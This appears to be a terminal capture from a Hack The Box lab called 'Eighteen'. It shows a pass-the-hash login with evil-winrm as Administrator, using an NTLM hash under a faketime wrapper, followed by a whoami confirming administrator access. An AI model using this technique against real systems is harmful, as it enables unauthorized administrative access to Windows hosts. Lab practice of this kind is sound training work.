 ┌──(kali㉿kali)-[~/htb-labs/Eighteen]
└─$ fk +7 evil-winrm -i IP -u Administrator -H 0b133be956bfaddf9cea56701affddec
[*] Faketime set to: 2026-08-05 19:45:27
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
eighteen\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>